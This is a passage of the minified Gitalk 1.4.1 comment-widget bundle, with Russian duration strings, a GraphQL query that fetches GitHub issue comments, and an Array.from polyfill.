часов"}}),xHours:r({regular:{singularNominative:"{{count}} час",singularGenitive:"{{count}} часа",pluralGenitive:"{{count}} часов"}}),xDays:r({regular:{singularNominative:"{{count}} день",singularGenitive:"{{count}} дня",pluralGenitive:"{{count}} дней"}}),aboutXMonths:r({regular:{singularNominative:"около {{count}} месяца",singularGenitive:"около {{count}} месяцев",pluralGenitive:"около {{count}} месяцев"},future:{singularNominative:"приблизительно через {{count}} месяц",singularGenitive:"приблизительно через {{count}} месяца",pluralGenitive:"приблизительно через {{count}} месяцев"}}),xMonths:r({regular:{singularNominative:"{{count}} месяц",singularGenitive:"{{count}} месяца",pluralGenitive:"{{count}} месяцев"}}),aboutXYears:r({regular:{singularNominative:"около {{count}} года",singularGenitive:"около {{count}} лет",pluralGenitive:"около {{count}} лет"},future:{singularNominative:"приблизительно через {{count}} год",singularGenitive:"приблизительно через {{count}} года",pluralGenitive:"приблизительно через {{count}} лет"}}),xYears:r({regular:{singularNominative:"{{count}} год",singularGenitive:"{{count}} года",pluralGenitive:"{{count}} лет"}}),overXYears:r({regular:{singularNominative:"больше {{count}} года",singularGenitive:"больше {{count}} лет",pluralGenitive:"больше {{count}} лет"},future:{singularNominative:"больше, чем через {{count}} год",singularGenitive:"больше, чем через {{count}} года",pluralGenitive:"больше, чем через {{count}} лет"}}),almostXYears:r({regular:{singularNominative:"почти {{count}} год",singularGenitive:"почти {{count}} года",pluralGenitive:"почти {{count}} лет"},future:{singularNominative:"почти через {{count}} год",singularGenitive:"почти через {{count}} года",pluralGenitive:"почти через {{count}} лет"}})};return{localize:e}}e.exports=o},function(e,t){},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.GT_ACCESS_TOKEN="GT_ACCESS_TOKEN",t.GT_VERSION="1.4.1",t.GT_COMMENT="GT_COMMENT"},function(e,t,n){"use strict";function r(e){var t=this,n=this.options,r=n.owner,o=n.repo,s=n.perPage,c=n.pagerDirection,l=n.defaultAuthor,f=this.state,p=f.cursor,d=f.comments;return a.axiosGithub.post("/graphql",u({owner:r,repo:o,id:e.number,pageSize:s,cursor:p},c),{headers:{Authorization:"bearer "+this.accessToken}}).then(function(n){var a=n.data.data.repository.issue.comments,u=a.nodes.map(function(t){var n=t.author||l;return{id:t.databaseId,gId:t.id,user:{avatar_url:n.avatarUrl,login:n.login,html_url:n.url},created_at:t.createdAt,body_html:t.bodyHTML,body:t.body,html_url:"https://github.com/"+r+"/"+o+"/issues/"+e.number+"#issuecomment-"+t.databaseId,reactions:t.reactions}}),s=void 0;s="last"===c?[].concat((0,i.default)(u),(0,i.default)(d)):[].concat((0,i.default)(d),(0,i.default)(u));var f=!1===a.pageInfo.hasPreviousPage||!1===a.pageInfo.hasNextPage;return t.setState({comments:s,isLoadOver:f,cursor:a.pageInfo.startCursor||a.pageInfo.endCursor}),s})}Object.defineProperty(t,"__esModule",{value:!0});var o=n(213),i=function(e){return e&&e.__esModule?e:{default:e}}(o),a=n(67),u=function(e,t){var n="last"===t?"before":"after",r="\n  query getIssueAndComments(\n    $owner: String!,\n    $repo: String!,\n    $id: Int!,\n    $cursor: String,\n    $pageSize: Int!\n  ) {\n    repository(owner: $owner, name: $repo) {\n      issue(number: $id) {\n        title\n        url\n        bodyHTML\n        createdAt\n        comments("+t+": $pageSize, "+n+": $cursor) {\n          totalCount\n          pageInfo {\n            "+("last"===t?"hasPreviousPage":"hasNextPage")+"\n            "+("before"===n?"startCursor":"endCursor")+"\n          }\n          nodes {\n            id\n            databaseId\n            author {\n              avatarUrl\n              login\n              url\n            }\n            bodyHTML\n            body\n            createdAt\n            reactions(first: 100, content: HEART) {\n              totalCount\n              viewerHasReacted\n              pageInfo{\n                hasNextPage\n              }\n              nodes {\n                id\n                databaseId\n                user {\n                  login\n                }\n              }\n            }\n          }\n        }\n      }\n    }\n  }\n  ";return null===e.cursor&&delete e.cursor,{operationName:"getIssueAndComments",query:r,variables:e}};t.default=r},function(e,t,n){"use strict";t.__esModule=!0;var r=n(214),o=function(e){return e&&e.__esModule?e:{default:e}}(r);t.default=function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return(0,o.default)(e)}},function(e,t,n){e.exports={default:n(215),__esModule:!0}},function(e,t,n){n(20),n(216),e.exports=n(0).Array.from},function(e,t,n){"use strict";var r=n(13),o=n(6),i=n(22),a=n(59),u=n(60),s=n(37),c=n(217),l=n(42);o(o.S+o.F*!n(62)(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,o,f,p=i(e),d="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,g=0,y=l(p);if(v&&(m=r(m,h>2?arguments[2]:void 0,2)),void 0==y||d==Array&&u(y))for(t=s(p.length),n=new d(t);t>g;g++)c(n,g,v?m(p[g],g):p[g]);else for(f=y.call(p),n=new d;!(o=f.next()).done;g++)c(n,g,v?a(f,m,[o.value,g],!0):o.value);return n.length=g,n}})},function(e,t,n){"use strict";var r=n(7),o=n(19);e.exports=function(e,t,n){t in e?r.f(e,t,o(0,n)):e[t]=n}}])});
//# sourceMappingURL=gitalk.min.js.map